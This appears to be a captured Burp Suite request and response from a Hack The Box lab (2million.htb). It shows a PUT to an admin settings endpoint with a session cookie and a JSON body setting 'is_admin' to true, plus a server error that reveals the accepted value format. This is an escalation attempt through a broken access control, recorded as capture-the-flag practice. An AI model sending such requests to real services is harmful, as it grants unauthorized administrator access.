 Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=jmfes0rti5g4lmau3vesfhp6fk
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 52
13
14 {
15 "email":"test@test.local",
16 "is_admin":true
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Apr 2025 23:56:35 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}